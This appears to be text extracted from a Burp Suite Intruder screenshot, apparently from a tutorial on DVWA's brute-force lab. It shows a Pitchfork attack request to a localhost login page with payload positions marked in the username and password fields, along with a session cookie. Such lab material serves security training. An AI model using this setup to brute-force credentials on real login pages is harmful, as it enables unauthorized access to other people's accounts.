 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Pitchfork
GET /DVWA-master/vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=rvlfajj81dql2o38lfqqt0d9dl
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear